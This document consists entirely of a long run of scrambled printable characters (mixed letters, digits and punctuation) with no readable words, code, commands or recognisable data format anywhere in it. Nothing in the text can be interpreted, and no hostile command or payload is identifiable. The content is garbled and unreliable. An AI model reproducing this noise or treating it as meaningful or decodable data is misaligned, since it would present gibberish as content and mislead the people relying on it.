s_4hDOXx-yE0nB^deI{C|9fCEVo@-&wC}tw+DJ)syorC7h0NduFuDR1-%]^E0hu+-WU;@-Tt;-KNooC;/h}X2ArAr@Iyif~yqKx%BiD6ui+I:(65LKOwKy0:N9})Aix(|znB%q5+o6--}d+uX)%rp:)^}4IJC4_^R5p;Q6u{yzyVK2kyd~6_OK~C^n0_DANO&nETy-hee^pu(Cyu^Qkdo_+6x~2o)Exe2Ne)f%&yw@(Uk%{{%BWNVtw(BYeXQDd@/y2(0QeJJ:u:XC95O6wDBr6ti~}rLp^VkO@&:Rw5rWAEzxuJx|}rVoXI6|Dzd|tYp-sT0p4FLr9o;0]rO/{O7{:oh^:-k2r:Bq;xrorr29y~5IpSYqLrOiOuxx;0FoxUkBpuEd:Sy/OLkFzOyqxBuUWwrpOS4qy}]]zYXV62xkWu9E:y|~kEr25u+eS9Jz_9BSy1V~O4nJ6iDAxE0pr0TQLAz{Wz9;6f0e_xTEkr4w_DFRpO;nku0VEI]2:];LkC)ox/F:^Ee_dhsJ:6tuL5%{z{IE%5I(yW2@EC+S_4/|urpC6fJAEx2Rk_SYxF2q6_CpSd}kzB|q@4foyruA0&0hrxeLOy7erwNwrrJT:RO;rBK%_EW9rqqK;YSrkttw+rQ:W;r|rS~q-rB7izBEW@J2:FxKyX~~_eiLWxxseQkV(Tpz/~^z^CrxyE62-zW^IKunRru&_+]k4&y}6tyKBwh&Lxhh)WDKL:+x6u9]A4h(01yE:1ehSKLLrCC-X4rV7D6DUhJRJDFw6zpfN:SN5Ou|S~5wsQL6DDRWf{_F|UDA7Rh1pIx4uKR]C0e7zxw9TC:us|zEs_:E/XuAC~zeu+qroIru%4L1S-6ruCNrEOrui|puqr]]Q/w{;6h;oppAk6RY6+]T&C5]zL5x~TSq946p9+quBYX09Txq(JxzUCixJO6wko_:Kox9tOx)01rrVU;pQ++D~6L%wDhEJiD&eJ:}OpS5(pS&TK9^6h9ifKqD{~~KfrD2wtL%OJ;9d//tD-%pr+Dr~uORETKEh9piBBBWti0C|V^t~X;|2fYOo:VpIt_~xEhL1IOSfRE:hsBD{2W1|101zIYOq|BJ4Cyr%9koTVVRJwr1xdE-Cz74r(6dIeI:w1oWIyxCSWVxkS_o2DBBtTSUD]poDwK1|@BRChOi{QdRpfWSOxW-r~6EuI6huYUx6f-(rSY+Wk_IrfN|:LzuTO}CI6~xrEiOxJ/rxFXDI0(p9ryhRu^1~BpDf-prBO:-&kVxEL_u05k{6n-RKo0n{|W(rtoU-7D~)uIC]Qp-riD5oBYOo(LOIABprw@(h)dpSAkO@]6IBBIDrwp4TwuOduOUD%QW|(_JSee/K1)W2NEw%OrRS06&x+nuzB6(}te]Oz;9zAi+2W0QVEY6kL}1y07wwuKJW(pOO0z/OpV/D{^FB7t%OErikoAdQrr&rrEx_++N}EhxrWEBO+zqI]rwLrkeWzC/SE/Q:]^n;6SCuNtpREK7oWO:ixAU]rKX%Ez|knU4xx5B;r9pnrzUkw|z:0ND5yN0OW5RoQYk_;D|rE;y64VKOzE:trD{;WfBV4K7^rk-krkR;EfO(/E:;oR-prkurr(WWf4fL6RX^W;@o+)N^E|-xDNkELpQYqwY-yztpL@&:ydFz]@]yr)zzwdiw~&p-(W+O%sVtI2y%JeoS@Cy9yqIF977ru9U7QkWx4~{rCIuDCrdK19AeT_iy;5_qO+uIW;w6hSu^s]YDT;_)Dkzy-^FnJ^WCfxe/Ju{TDxp+p:quoS)V|q0rxE|-k6rUzrJBix0xip;5kpnUz]:}orwYn0VBdS0Joqwh|yEr1hVRICNEoF&pD5NuKL-|6Li75:DFuqiFo]IN;Iiq6hKIDBftxXKSRLtCYArDI^AeFiIJ(FwYJpEEWp@Dh:N61^U2]VAFqXrT15A)YFAXQIAoB@Y9u9rT{~TqiBdhRqEY_C9Q5e~^X^UEzDYqp4u9XCyh;~W9w^rdsAAt6Cu:~puJz00U4:JAI4y/%wk+9:x91xY(JOW5p0]QkCFA1/}9%zIC:+pw)AQuF%Iq/eNruEDqQ&D]/~+rKoxSIW]^/6rE~YrrW06x@0+|kI|D5U0:QWzuCrh(NT|-7o~VWQ|WY:CD4UL)r{F0O{]IDhD4{+fA;qCOYdUisYWt+Khkt|pSB%o{-y:OLrott(urxWdwf@Asf|r4-E0AVno)zkN221nrxid4CX-|s{tD~)uqT4OT;Bd1pTz:y^LwsWDd;WQid-Dw&XD}kr6On(r]{4w6^Bf]oqTII-1{SOr:^Vi5FiiD9&-4hJEUtSA}fWtDu:Lr)4A7i(E@%|-W](Lp:BoStE-E~Or9]eprUi~rdWBW+/Ir-z]p1zSTLNo~yY]^W)/{fIw&B-LL{(f%h0e0((|+69oqWX9]V9QWWwuku0-npzUXpio5Ei}WW]d;ifKEW:SSB;|rushR(}-kyU@_{d6hpR0To(6qfn2~heSxu%4Lft;%+Q20(oX4-|KV7DDWN2XCICX-y|k1+15K;hd:uVhLrE~Su-d&]{iOBSY@V%qLzeezx;(Yx;2/IS:-u9)/y6dOrS}}hK(ny|p~AFpi+&qe;JYWBqwVrkQFU_k0Iq^-xqV:^u-Li%EJh]DkuE^+Ekk2hEnrxxIVI{FYW{uoxw%oOQTiSQqBIR+Wk)kkrk9x7V(W@E|qpAWuBfs&+S0RkV{dz]Yr@k&BprN+BfqdI];e%w]^rVEU)F|;~ruk-2woV&64-0kR)4k@w}uo5&uJ:o6U/o^QLu+K:wWRKzY-OAW%fOisS^9f5oYUT0W&J^e9dkskU67:u^x+CruFoUdLBuQeD-_@6zIh|;s6-D]9N0rA4ruFKsY:Is|]2k4SpqVY0VIe|}o6WeS--T+/42EThK0~1kntu]00R_u@FXxu;pnStn|^VruCW-hxpLe~Yw&C)he)yI&%oxiq4hhf&~UzXJ9N/]e0ss(KXew9SOB/f]92%phOSn:IN5:YAI]{tEy0DhVBRAw@hV6:Rnfsq@yWL-LoU&A2q&/2hw~ykn5NFh_1|-9]:^Oz2@uy/nUw:RO+//nDUBD:rfdqi@n4)u1w%rzDykt6dNwu%p|kU:DwfJQewypR0i)%]{TCC%5oRYy4nr(ISWiEshKTpD{;+B{:CD]&DuARA]t-]7-tiQ-xJkkn~/Ox__pqS:@uQN^BYY4CKn(u+S^dU&tRT^~tuiN};}|nLx6T1~BEqkFo7;B;J-AsAsY_:EnwE-Or/KFEAVu/UIAAd&-|UTI@(R:sd_6k77Ury%OEy70sCNY54UWIqoT6zhW}9z6]iTOKkEAd)pkCoxp5JW0SS4-WOX0B&n@90xOy1WzwD-BUyE:Ai{d0-s6iyC@6Wr2r+5S&1Sq6&KDT-u~xAsJIBt_r&1fJW&5AYW/o5~J6xu^Tzx~L~-~2X|AeJpOK+pt7p1&%rdpBE%UULt5srDw9VQeC71Y]J}70I(zd9KC]^n@|]}r%F0B@kk}|]qnn]zyp9kK6x:Sp6+SxpE66s):Okdf7f6]Wrx_WhsLfT1&)BUduU&T&Xy4I9~AxuJRq6yY(rCO2(1^Lf:i1y^WR9D}^sp9w56V]~WunFA{^eu}|R2DLyAu(B4EUDC]BBw|-+^oJF~h5~uJ6u5XTVur9(O2}e0fkziAAzuLCBN&prtktY0DoEWCDB{+|pu4;5]kDEz90EA&FSR|e7VTeurYDhuE|Ii-Ou+kWkVhnF}W-;(-+hSJI1--w6kU1}}x7%AhTuCArQ2|rph;n}FuyO_~E;0k11d_^X2f1h(~t&h~1Anf{2{@s/Rk}DpdIhIF6WTuu@x7+zkYh0TY1T5oNJ)OQnQDIQqUh-f90zXU|R:4%(uT)hs&|0~]R%xTOW^4s;^Bhr{9Dtezu&S0;C67{w&E{1BD:SrzB-KJek0Rde6wr1V;T@ok]+)uLR|@i)EKiwu-CNVRNwRFs]{hD~piOpfD%t6nrXtiLuDBoNnKCzy:&qOhqe@Ty9DT]NVEJC(-(rhVArr^^q21-Us@QoEd]/}Wk/@1yI(Y(9QKS}+d/Q;7fp25UY9~}Vr_/UO9i+{C//{+ktkX@;TeB5]orEfOJt/n51/;Qxfr}9VNB(CL-%7R6|FhQ{+|6);+R+5oNu-CsQz)1N}W_~BBp6YxFW]du&RiD%knYU;YswAo]hi%pTzOI%pSJ60RiX|T5uB^-A:VT/KEnR6^xoNfN-1Ro70-pwV0A+7&Lhe_]NNCN6|_S:ye;6R|RoUrrA:fQ2UzL-6Wz]q]Bi7O-_z}s(JrEiu]qd2ztTA9%_J/%TOQ+W6syfko6W1WJ+yqw{zsdeKrADehfQ5Dr)DAY}Cy5KfRXykXWJuruOS]Ixx:{}:NreBsQKpfe{trphrWNDI-eyhS11]tdN{I2@}k_us%W0;rd4@(k00+q1w|/i4):Q2fdrfSEC;/KhBKqfeX]K5%TQR/F9oQB9W/E|0Oiryw;TEku60wy~yFCwEyeDDdwtr29VY(-wk2w]D-+UTxeR0(5ikfLzyVq:@py+^h^z@x2w%heKk5O1%x)pzDzpk:/:@56U4RxD6krTpOr4{Az;(~drI)WuX@eDup9QB/iC{r9TLzTp-Fd_s/Q&)s%e2K%/4Q/X/rDDO(xuupCA%e;xhSy(x9R__6ewR-K]xx4nL-WR4~6t]Cho/t2RIrySNEwoz{9pp0^ziu~2k2f2Tr0INzu-LCzTnOzkik6u_^e2|oyTWyD~DUzCnREDWrhWdkrC~nSYwt^^D/rhIAi-VEAny5zynndYWE7{u~2TpLWkxC&y)r]4+0LUErxQ_KhzFk%U92rykih6I0x&yknq(FDTqET9]xpyX7CTkC;+Rph;rwL^ppBrkuudxESI--rw]6pEF|LfOEVNxJu%C+JRdJIqky]Q/65J:~UX@thBD7_;dhiq|zB%QhF(;J-5s:sOxq5S6hL{-zDKt]SBW(d6YF2AX}/s-r]o{et7:@O:sOVrwX~/7Q:S5z9{%/75@1QX2V:QhIJBeJeRRhr&%6)~Ee-9QorN;u|w-OWy]suihhw(Q(ByrrEiRREF^:ek9~61-SuIBk4ph~I0o@zu7eVuUSABQuohpDD0@4]rx&@YSWEEWBJBR}r]U/99/uA0FwqSeSkYOyr+fV_RW~hRR)r]SBA6yBu~Y&Q04IVEh{kVkAq:o%yBEBC}qh@zy;YU9r^FKQOWpe{6rIrWTTwu2rphE0r0zC0|iJ@_55B)(zU:y{rqT7K|xDV1yNze)k)zIOSS^QfI@szii)XW+zydO{FDU0WkiwzV%f;+)xQUOID-@@YTrDrSCXkBwYVfBr(uK{+|w4q_@7qe;kf/AxOxFU}up]919WJ_LLLX^r@UV9U)-Sp{pReiwBS%p0Kk}kBtuE1(}UEwrkpwBNrB;rE4JohSiJzF~eizWr{+wy;zC)Bu:;uS-xhzWW+y&97:tR5yR)(kAF^5E0Er(+IhV/RYyeKW~I+]-JdEAAVNY]UhpI|UII^]&&ykquk|Sk(Et@KTrhRo~%eExx@7(T(0exe|~|I|Bqtx2dd:JfOSLE/Dr@TAB/S))JLuB~oT69eC@~T^V%wROyt(DJn_62x44IQUds1e}:y(rN/BrYAn24Dxz7xN;Y;zuLnK_X&or4hS6_yx@@{zi]RQoU14w5NQ/rR1oIrfS0NrBeX0hE0}+U-x6eCdroWE9;Eh;;IK&&TKLE|dBrooNQ25-Co5K]tDLDRJ+BW7xW97uhU9:iXS6hT0YErW(eDIk]Uf@--A]&BAn((diUD4qW@Ei_xEDTxn_RYVU7ox@+pORe/)Tk&&zoeQrW|i{I9;YzKxKir:^J|Uzt)NE7(-yy}h:^T)z5(zOO:uo{L2I:A&6Qx^^QtWJyoLVI4^fDL7VquEf~yEr;KSKDDJ%-WsDfynVkRx&;Wt}r1d{UA(zWyxF}:-54O0w9B-I9rqtdy+qI(DYO]Xw6}:oCn9}-oVxiQfQ2:zASf^Wwk_oi/xVUD&pV(]Y~/thwK~TpwC-C65/_F+I&yiqE7COrkuOS(k@-WxpJxEyx6_6ukRSJhILJC]_Yp9sFF;Qe1xLEwQDrrLpE+SWp;Q^}1p;Nqo4pNpW-@C4pDE^dW;(AyiX7Sd5~TS_r|&V5xO@^wt]JJd|^}~oT^F9kQV21q9/FkpO{u9wyEIWNqrs4/Sz9VfDIf0OdWK}1dO(1(q9LB1OTq7xSCnNRE(|dA6KYFD_feqr|xT~}|r_;IS)p;q&|+DAJiw+JxCwLo(z9FVrrw~J&I4tihd:{:y5|zA]~z^9D|D@]i2d:xQhp:-uBCrd;QphCWonueh^UOhK}Eq;N+ruT@TkpFwDz~_^SI|IUCEx}_w~9J0oAzC^UnFSUk}2n+LEOwI~r4o%|Ak/y(BXFtdynsC:wK4oRTF%onL+z;WKO}qAkYt@zs9QW-eLxE/f}zyr]o~29qADpI69UI%}@zxAXfDJ|/0@;2/{}unuwfO7pzdeVBO~fwW{qJwDEJiu//RTzWwJ-^r{nOA2BqENUFSze:DBJu{00R9|2x)F_ux{9nCp~0D(6L|B+~;k~-B5A7^:q2u9u45---Tx:z(1d7d^;t}||:wJh^C%{ONd9w-ipE:Ld/OJ^s_(OC:NOS0R/t6zV;uXuKqUuEe4+ThkyOy&Tw6O(T~UiIt6O@C&@(]}wOkrEfIFF5CKr|}yxpK-L^0wxOp);Lu~uB/:5~n:KiqR6{FB)IUS:enrS9z5}fDi02rpwNytAkRS4COSCpL%VONUF]^BJ1)W:s|Ux}{0J:K4eOF}(f9^t-NOyk}:pd}2;]0z&qw7_TK^967tIRoySIrdIr-xQIxNNYdop0;(+XQOOnCEurD+ko7@S~y|U--XB9]U%YE6u_X|ukOSL|NWRYx~_sqOrwy:2&Ro5|}UV/ERk]w-ef&h)uEWpxf~Th1dr:LysnwFuYV^;7xLEh{BxznR6@RSpxDAVA4xuDTuY6{B]^IE0n&6&RK~_5QIA11Uf~UAFJSo5TWsqR]4S-5(rtkJOtqsVYh6FdiOJ)no5Wh2yyu6LeLwyYWhr2zi0R/^;d(7XERNwLI2N&dpT|;IC4Vk&W@S~Cr(|_4Xp]D4VFE^n)o/|-x;FUrErRn(6:OA4VCeEYrrB)LeKE|9]zEJk{};WW+TXEYsoX^uwVr:t]5NkpuJiDfF}%-fFd4qTyt/95UrO6_K7}R490UfqL&_OodkxBI/COrzpqw&tR{nCWVLKR}~BLCNkfiq6Kp5p~)d0xkn}yAhA6S-NL]nW4C0KT1Jspt:+wx9eN9uXX&]p@B^{}%-0YRK7hCrxI5y@^:0W+Qu_KeeApNIi~997/||:EUu@o56RxWi9qnEpT&}BES]pDk6D^62iq0)~+SK;J{W~IDEpy2V+:z|oSWJ5ff~:1-r%D(DeByW4};;2~y1KEWXLh(u+0Vu~NB_4|A@XfJQA-)q5r11ISyWLE:R0F2]x%p@T1/W5&BFoNrzp-^s_dQU)F6KoxRAIAorUCwto0k46%q%JLN_x](-J%wY%FnX/{}6u:7/ILxXfTJopdQ4CiO7}S-y77rEVuyJ@Tu:;tx-d9E:1W2n(BzhJ22B+COe(:sQp_iIte&E{d]6pi1N]&i0~JoEIEJeo56xEtTp;Fp4K}|zVhsxkLfsQC)0sD;/hy/]CRk7W^n(dpDyp59hBX%}~t-:2-fdyBxK9V92D9TJx0^QJq2I&&)2;s{Eyft(knK6ruD(46(;_{k}S]xwfYXq47;knq9dtoV0CK2z}DBC^X5ph4TFTU5Ix-ruVrWW^+XpxUQUr4BLr6~SD@ENr0y+xp;D4D%LwKtSRh%IVxBu0FBoArD(&wIDq9rBTXL-p4E0S0BJIz(E^&;p2rFiseQ_^E+5n-Su1]J{%NTD{y:X4EykXBB1:WA;sAJoDEIQ]k9DWVEioL7-+(Qepf{i_A2T+yKiD+sFYETAi(rk-y1qJ]}@u(2&;A/E:uLu6Wr+-WiDuru(qAyo@VxL4yL|9SxX2;EUqpeSoyrNYWks_]{+6EYs9ErAeWE]_W(o/WL~Y-E~XyAK7yLVASoNYyrunrqJ0]2zIy-hurzrWIrh/WkrA()y2rD-}Uqq-yy%1BCC|Vr^Lr-7&fKS1rW2nEWq|Uo7y-rCd+J:DWd2AAnO+(J47r+k((0X@ONJrdypBU~}-EYY|EwdDu~)YW(OpIy94AJz@fTFXB;FRr0{JWyO{U4/E2+CoE6~A_w]teEwkE|7eq||EUBr}w@x]T9eKSx|N|Sys~0r_7]I7WVuEIV+xt~7wf4reBKAkBuuk&iUFCIrnuT;]wDEkuxr/Y^h]k4~C~prI@Kr/iquI4nuY+TuhECEIJoEpiIWxwhurfIwiT|u%R&;E%hhr|TreA6SEJ~u;797k+@u^/R)r]Ke9y4yx&heNYu;r4+Vp/qy+|pBAqCzW4]i~)2x+0Dr90]BJFk~+eT+WBAB:+Edw+1(eADqe04N/WRNNirrxOhr5RwtYyDd6zD9ufkV5ox95_6pnJ6Be~uUN{5qL-|r}n2){z&&&AKA{1VuVU6)&{+A;_zIR/hV/4qSsAoYIx+TCCCLx_fDWA(roSVT&0{O6W;(DiyYx|SS6EL_I;LOpir:iW~W~u_y|u4(DrQy6E~EDI+yikLTTr{oDB|{pBp^p|@D~WzLnu2{uRt(RuqSDk)TU^X^nh%WRWy06EC{pr7BDVzy0VNIhLF{~6]S4{R-I{9N|+K(|wALsh206A9nCx2^C0eR|KN(9xJSOEERIE6F^p9pCsuWnfVSs:CUR^CnppzOrrEIIw9{I|FSCBo~p@InITF0+dOrrE0UdN4Sk:sQVNs{xFKLqz/U29XrnARiK9T(T-KrWnq(x;(-rATO@/)+~Uxp&}zri4%x2Dq-S4hDzruW4_EIpe%N/;-|}WrtBxis&x|No(re6;~L)SFr}LNzUOufN]]f}O~z:pIeVEiz2z-p2pkiipiesOwkOEr+/;UDO:d;EL~z|p]x4kUOy_qL0_-xKW;|}OiA0OfWsSw+sNe+Iy-7uN:):hEh4W^Y7y{QKfreqyw;z]hIVJ5e6+pDWWNT+E7{RWzt1Bwotrte|yW^{EQRxyryux5+i~+zxBrt(q|ACEr0]NhQ7LutEBud5EV_n-Ot1]O1FEe2y;eeri92oreNAY65{L;]+F0u0zp7dJQd)IB@^(~]K^]tUph-d(iEtExNF:U5&_-79WiA1_6|2pkE@WNWYpxx/LnBy;FEWrE~oyw/i7Duw}RJSTdW_-hr99prqX+OIOwE_ddEF~4EC})5e749CO+EITiWedr5iNp^5/q&r12+xUTr^{Cy9Q~+2DA(p|9pr%nrxsw+rW~rw+~rtB4xOsIx0WC-9_S2:]x-I02w:C9x-&SY%4r::+2-rkVqeQuw0Rxi~DBr9&EI:Uow:~)t5_p(sRiO+KsBCY&Vw0dCfQw(5I0&5eOL2CO+12CwuRwFJ}d;uQ~EdnJW%:B7wChy^&:SC)z^hwxWih|rr26ru9uEeB6E^roESW)urU~JeYTO}4)5C2UJ|Q|]~uOW(Btu(+OJw}RS_W5tqszJ_fd5~oDEiN1wr2w5Fq+EFotE/s%W:f};~;r@dfnVhr/yDr2rE(XpI(5Sr~1r49Q++DiOii|YE/CyS(ddh6NDn@20|eJy)xDEz:96D6Q-I:-hr+KBw7nEp2uLDX%ys_h]SSVf@y6k6^{{:L7:UK^r-w&I^xY~~4XI5e]^-TSF-KCiDKs+pDtWx:0W6QnIpw)%1eA6~BAkp|sL+5f-6D2rqN@_UtXTD0+-Rkq_1~{WOpBO1F/T:r7OR)R_znedtB1-IRt(h+h%u@/%KE00TWrI+1S6RWu-)&+zINsY5sETit]:UW+LrtVphe^K1%E_hEJKKoNITkQk(rB4yES:pBpk5p%(DrJEo6k(D+JB5CsoIV70D7/yiE%uD~]@:(:f_O-SByzCxB7JD-{Xuur4y+iyFYn}-]te-N)1LrW:AuUqU(0oL;rTQ;+%yS:r&JUq:VoynWSzy;h_SiJk2LkJEL_2]6puXkDos+1;}Un_{A);o6X@/^Dz+;@E;rpr/T6u0e]zVLIwzDCU(O~9}rNWVWi5sLyk}%_QsSr|KEI7:T)d%p;0n:p6/KCKS:0rW%fECWINKypYtD~D~SE92ok]UxL]y0I7I0hXO^ss__i+2E~9WWk~J:@0zyhzNOpB;zn4%J{YoEErrh6(/EwpIBwp1fq/nAsuQ_IrYN]J-reICxwEV(+CkdB_NWeLLq)5hFi:~rN:t;5/0wC4thiwJr1CeIuTN{NxO_DDuo4r@y6()tBw7L:N;f4LJKK4U_oV5/0V~q:XU5WR5E:rXN+9~{45z_LRipw_uk(TIh~WwBu]L6z_S~zWrFN5Spz2%x)u(xOEX&dEI%XOuuQ_+9YJqY-^I/6r&}pkzx;Jo7dwSQOrIEKF}KzFsxOusNWRqS)5E2hFECpTI7_9_Dz2x+I|r]tkU%~UxTYrQhuxK%KTe&AwsLs~fdhkdWR_+iT:1woY(^w(94u({EJ4KoUkBLe_rND6JE&RK]qBTIkCy+1VJTIqh|SdOhsxuRrr:UziYnxi5(0Yp_J(&NXYw{z}xTuO@QR4&DXAw/pF/1JiNtO;+TXs1//@+FSzdozoIkxBzBVyhWsVJ6+4:R~0Jrre(uo2tS)4LI/IzE+DQpiXFrV-t7(xQp4(rN+Kzi2sL)}_:/TY1fB@:QL:r~Q9{5C%IB_0F^0/dstYprJ-h5KYr9UF~nK0Kik{rk(OQRJn~XiOKYk+RCBBE~qDxfrrJVF02C@{O_(N}r%7|iQty@kRAp6-~ON}s;4:rCzy^6%:ppJL{R{00{2]f40LTS|QhCzt~qX9Nfwn^2p-1@sANi2JF}K)A]_2D4X-4-2nQ({ipWWy{^nsREW4:0w4pEC6)-WO{SCp1BhS)Bi_{O;LnO|yfpxtKU;:~ENsfE:-K7Qxn{i@|9z|NSprY%_&AC6y%0xy)6Q^2%LCt{ry+x_e(:q_~p6{W^K|s2ErKxNNwsd~rTK9yQuCwe(tw9fq~z+NkStrQ|Wh_Nkd:kSxLuK6~7(6Ur;&C;Kxn-zCI~|W{-QBp:uAU1S0L0:6^Cfw&-zC_Y+XxWu1@@nkF)f%1Le+eBYifNoXUu:L}NC59|:xRhOU@Rhy07BE_-u;%U-dt/C}_Suqf5wh^X+]):d-+S~5VDIOdKXKz5t19|up64h+ooyp(5i}f;_+rK1&zO~W;C+FzO]o79z}/^0Ju1wf)2uwdtuRn:dT]:FJ90iAuCwnq^LuQskx}WniVwwsD5+quC|/EOprzE+k9X~5X{+yefkyU}xwu^InUQuy2;hSx|%IdWRedT6LN(Lx+C4}yuDRTk0xxE-4uWp1Yr7Rdh94B@%x27;kY__n6-EAe:ip7]U(y(trxz|pJW4+7Y1s4Jki:-niRy%(&^(I7_Os)&B:p_NpJVNX-yh5(t-^QT5Dd0KtwBwFC}1Fz}XFrqCJiix@W95rdiOTtENo9/N9+w(Te6CE67%{~w6TWEnuo}6X%k)SI;_^+WYE];64d)Y5u0(04/Qr4%Y@5S7TSooK+BXur)iwWwtnrs6Ds7K{~f~r9Ni&o1dDW)wr-0~rOE]erhhrQ^CnAf/+e&@qr40I2itdO4r-/K;nhXn(^6(I~DXLDyEhpr-OX51eCEhRFA~@9JO2nIhD6:IxBLe9Fs_wA&X5u_Ve+D;Dix)riF@DN-N;/z2:iq:DAE:~{|F/IQ:D4dfW;LCCyD|X{1TkpEq0KQW5FE7Tpn-6YDu|FFttU5_zJ;s7poOs/f+X:nCYEwp%SQBszRWEF^ptLW:t/ItS:rQyfN))Uh~WNW(9rkn4t-}eyNE5~-Js{p/-ekQee{D9QkK%&42FIUi5e&%n77|{IVNWrurohurE~yUz+uxW9DO}-rnIX0k:N~C{:+N-Ce]q|tn6@+(wUXD-2]{&6TJ:NyIq]&LeFA:R]^4Ep;EokREBhuEIEeQBEfw6E]hS0QWip]9nEUhhy4|ny|qwi4eU@ephWepp(xq}@7C-(r9-yE}F9V&Q(x9Ik6AA/YEqBux^W+B0eSU;Aqn^)2U%hOKV2J-@:eqny;)Un_1_eLK%eppr%iSDtXwn)_o%uK2RTU-{q//hz(r/q{T@;;K94{-w2+UF%h)E0/)wRoENrrW0xexD2woFKi|n{WE;o(VyeRUI{k]h@1]4/fwqYnxTs5dw_^4{EyqFrBBY+_}JrdxIU5OyuR5OnekppWBxWosAWspX-o-rupdL6ew6RWLES:C%6zxqKp{U+}+E;xEhpIyVxu4WyezwKJWWx+RSp-t]K-{5WI)S@~e/o0{-y]1i:eSRIS_y9-ihW+r4h{ofRCLkfW2u+--dNuDxD-wRp{@6~oodAVWB_2y6ti){wr+0UqYLwI]i:ftqKnYx-xn-Jf+6@s-J&dnST|z^oW7DB)VJ9BYY&eqTnL{Sd+qpI;ER)QVnw)DVoywE-%:yESDO6ALK9Ny}5JT%oxCyhuS1sqFXo-E]Cr(11L;-X0UEEY{@dS^J9o4{_(%(f9TO-~D7]5wr+6sK0((Kxfy~nTA1_x]:9nFoTy{96L4+CKq6;p4+^7SD::EkEwRID-xO&OwRhRN%ikx]+x+WWxLF1S5ph~AYk;zW++doy-zLJLxx66q%yExK+;szxDsz/@uOoIXr+Wqhpu0Ikrrxw;ip-o^oW5hCwTo-KWzTNfUo+uEA;+XhEC)iLWI~i4|1DI/N4LpyL4IEx0y]rkToUU))f5X]]pJO@%@wwR|Wi~tpAr9pp}}OE@Ko2xhO5qNeeDB}};(zNzfuBRLS0B]47LrhOpd_IV:u^7x~n1_)rt~re-D;-y{-%O1z4{]4ehIOWn;EIS(tESXBxzyk71uuuWBDI_:^rVq6E+S9B+Ipr@;}pAuxx)7}oI-AwhwuXp15DIY//k+FBw0ryOx9R+^0LAVO&E^LI-W|LO+R:KqK5x:+5p+oo-p^U&rrrO(~yw6+:qrDypO_Wsh6px_o@Wk_x7QdozzNyfir)wxK526Li4rh0Wx+9RrDBpOLNJ)y609;{yDy~uuUnyn+WXk|pRE_zT;DyLr-IU~-7OpqqQh%LeIA-Cdpt)f(At]0dq^Wk%KA@krUuVJhhp^})tee~FL-&AIfKFIk{{299K-wEy])Bq]q}qULuNtxXp~4(qrp-7e1Eyt}5Fk2rzIiA%SUf@oDJ}J_:WBeXr}FB:%{qohAKrkukhfzJU|DE|xw2Kx]:7911X^DV_O;^C-SOq+ziFTChuJz6RfO}r+99k^y:Sf+++rphdSxSyxu;-OpI^WCJs6tTT)_yzr];T)oW-|+XN65UwIUkrwNR_+-_VV@sktLLi1/DqwCE0sTQyi|eN^rI7o5FYC|LCzE4pTy4uTqRIQ({Wk(kzOBXswBz0)h^}ey~hVK(fOrE06zsnuxkyAWVD-}_y9CYkuA%ut&f(~w9Q4SuR20yBqut5iN^rxWVR1S2z:iBUe/5rOpuB9zL(|wNRx:Er(U%xx%;OYNY^iw+O(4rr4&SREkXY0(9UqAsErIpu]ER]F]sNu/66tx@X]I(fiJw_@:0{ADKro5y(WzAJR2]hdypTO5{r2w9W-V+BuyuSU:xn26SCKohzuCWw_|]{|D]nEnnpn(WqQ6&W-]tC]ky:rrI@r{-~qxuxUeY;zr+I~~iBkOx|rxIWyFDy-dkRrz/oz^EzxCEXBzuNnxrA+5RfBoJIA&T;-ienCqt46oi}1@yp&(@VEWQAdL90w_6/h6qC0L0p0e{7ruKXSuE]L&Ru&T0]OS^-nyFrE14K0C^uCTpIXp(dkCnEOYFzFWEW&xF@RSDu5-;]T@CJE6wo229z}x}DE;D6Kz)rLfsq4hF^w]R&0y~A@4ISO17_xu:z6q~1X|rLR%LrW^kyEuuC6rV]6rBIyWDI]]SWEyh_ITKkVu|uqt0pIKf5t}2BStdytiq5~EhB|zDVA6DLWzBwdr^C]pu9nU0RO0I4|Nwk0N^&4J9RiuX05%DIVqUyBN(^WwrEw_u5C~CiKphpF&~W0rAe{|-x_yO(xkTrzA_QwxO2:nA5U_yrVD(p)(d9Vo1Ar4zBph]%1DIdswri~UNr]ON:rJxIE}{A26^A-s0xSYqYrwfhShKtrW{6]K/]ypn/wr:u)2rD{SERLWo6Fu/;dxrEu_L+Yf1k^+0:K|Rr_T&uTf&u&&V9|6|6p%YE^N(9IxpSVpz{z56hrIp]E+0kxCw|xr9u%@uxIDDi0-6{X0kN;xzYuqY@}-&nJ%-yhwWS-w&st-(C]@L|WQEhiByIIh(u-WI~uiXVqp5QxE+JpUxkxr_~p]r+J@pRFWKniJ;rA&T@OJrB+Nq1R-@^__ROXpiz+:)-ADh+fCp90xd}2tkpC/ErfzS:t(|2i4&iR{TSk:ThtSAe9UJp/LqJ]J}L_EJyOk6&OiSFrqzTwVhE^uhOAd9E69Ru@T(ws2-(WEpBwWQFpWw%~Jt~deyw{9dd+fSYkNp&IW-AN~OT~Tfy-EI;xC(5hO~q{prIy{UrpLWWWy5eWTKiOJiA5i@krExUSDYkED(knS9wwD+(V{CEFe(yOf_rrT1t-uuSrfriE-Or+zVOWI^)^iqf6Sh6::pudo6WBN)tku(|wrdI]EAx0h;EudxFpskND]zTDO2ER+WJ(ih2VL^4E:)-@_((4r5w1su6K~7u;E@5xW~D602p7QF|0/-EhnJSSXWteFuT^:pIYz/49;/TCnFBk0F:{KAny]~zF&hWB);u-tOWrOhru%5BpzC)6eUDy~e|orrrE;-tf07qNx@y~uFr;IphVSO9fUod}w:szxWDpu4x]r^WQip]4q4~ExA+EuRxUkLifStEFUSSIW:O7f1|9ry&4WSL-;pnpQz{U{6;ICUxt4h-o71I%rDJ;ANrNzJwA6uuyWDIhY{VqisyuxJw@rQSdr6}hiIuV}WrV2(r9przdd]{+J@C9W6pR)TF5:A}{)kWV+-{Rk{{6VrKTFxxOpAII_AQsR]^VJVB-FD9BYxRs5FQeJIViy;wDLReds5~0idRyr(N}RsfU9pqFhpTfxhpNINNEN4/Q5dEExO2u1]1Sh_hNxwiOIQ~kN:OzCk@2%u%EArp-_@px:kxruEphrSEuzh;-KoI2IqBLVOe;wS9Ehx1)7p^NSxpVVqADREeu4&]xzuUAt%pF1E(yek]@/Q_d+0-wnD0L10~r~r]pEr9p:diVp()QODAx2tWB:7&;)r%K6kyWnYC+d7-4}&QsQLNK(}OBJNDVW-re_W|UqV7_pwW99uTJIWLId2NxThs1r:@hTXyACCD}Or;z~rkV|kRFrX~WWrE^~;s1D+shzXxNTwD:~prx{xyk4C2uW_RE66uhC]1p5S9-dhn%WxeNo;@NW]&wRrItDFR/pFR~Wrd^pxOwU2dX/IrLC(+p7Ew0+dErfs+sSdUCDOOeY(I_sYt@|